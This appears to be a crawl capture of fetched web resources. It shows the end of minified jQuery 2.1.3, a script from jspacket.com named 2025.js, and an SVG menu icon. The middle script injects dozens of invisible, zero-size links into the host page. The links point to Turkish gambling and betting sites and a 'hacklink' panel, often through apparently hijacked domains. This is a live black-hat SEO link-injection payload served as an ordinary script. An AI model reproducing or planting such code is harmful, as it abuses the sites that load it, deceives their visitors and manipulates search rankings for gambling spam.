Dt[s],t=o.onload=o.onerror=null,"abort"===e?o.abort():"error"===e?r(o.status,o.statusText):r(jt[o.status]||o.status,o.statusText,"string"==typeof o.responseText?{text:o.responseText}:void 0,o.getAllResponseHeaders()))}},o.onload=t(),o.onerror=t("error"),t=Dt[s]=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(a){if(t)throw a}},abort:function(){t&&t()}}:void 0}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(r,i){t=d("<script>").prop({async:!0,charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),f.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Lt=[],qt=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Lt.pop()||d.expando+"_"+nt++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,s,a=t.jsonp!==!1&&(qt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&qt.test(t.data)&&"data");return a||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(qt,"$1"+i):t.jsonp!==!1&&(t.url+=(rt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||d.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){s=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Lt.push(i)),s&&d.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||f;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=d.buildFragment([e],t,i),i&&i.length&&d(i).remove(),d.merge([],r.childNodes))};var Ht=d.fn.load;d.fn.load=function(e,t,n){if("string"!=typeof e&&Ht)return Ht.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return a>=0&&(r=d.trim(e.slice(a)),e=e.slice(0,a)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&d.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length};var Ot=e.document.documentElement;function Ft(e){return d.isWindow(e)?e:9===e.nodeType&&e.defaultView}d.offset={setOffset:function(e,t,n){var r,i,o,s,a,u,l,c=d.css(e,"position"),f=d(e),p={};"static"===c&&(e.style.position="relative"),a=f.offset(),o=d.css(e,"top"),u=d.css(e,"left"),l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1,l?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,a)),null!=t.top&&(p.top=t.top-a.top+s),null!=t.left&&(p.left=t.left-a.left+i),"using"in t?t.using.call(e,p):f.css(p)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r=this[0],i={top:0,left:0},o=r&&r.ownerDocument;if(o)return t=o.documentElement,d.contains(t,r)?(typeof r.getBoundingClientRect!==U&&(i=r.getBoundingClientRect()),n=Ft(o),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===d.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(r=e.offset()),r.top+=d.css(e[0],"borderTopWidth",!0),r.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-d.css(n,"marginTop",!0),left:t.left-r.left-d.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||Ot;while(e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position"))e=e.offsetParent;return e||Ot})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var r="pageYOffset"===n;d.fn[t]=function(i){return F(this,function(t,i,o){var s=Ft(t);return void 0===o?s?s[n]:t[i]:void(s?s.scrollTo(r?e.pageXOffset:o,r?o:e.pageYOffset):t[i]=o)},t,i,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=ke(c.pixelPosition,function(e,n){return n?(n=Ce(e,t),be.test(n)?d(e).position()[t]+"px":n):void 0})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),s=n||(r===!0||i===!0?"margin":"border");return F(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,s):d.style(t,n,r,s)},t,o?r:void 0,o,null)}})}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var Pt=e.jQuery,Rt=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=Rt),t&&e.jQuery===d&&(e.jQuery=Pt),d},typeof t===U&&(e.jQuery=e.$=d),d});
//# sourceMappingURL=jquery-2.1.3.min.map.js

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2025.js
body_size: 1370
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://airwayswifi.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://tocorealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://tocorealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://tocorealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.beton-karkas.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.beton-karkas.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.bankru.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.bankru.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://thethaovn.com.vn/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://thethaovn.com.vn/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://www.denifest.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.auditec.it/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://viki-web.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://nhaban365.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://binh88.online/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://hb88g.online/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://diwataplay.space/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://tr.levantguncelgirisim.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://africacoffeeteaexpo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://digitalcontentcreators.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.astroangels.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://digitalcreative.eu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://anytos.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu304.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu46.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: image/svg+xml
request_url: https://tg-dst.ru/bitrix/templates/aspro_next/images/svg/burger_black.svg
body_size: 305
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 1" class="cls-1" d="M524,208h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,208Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,204Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,200Z" transform="translate(-523 -200)"/>
</svg>
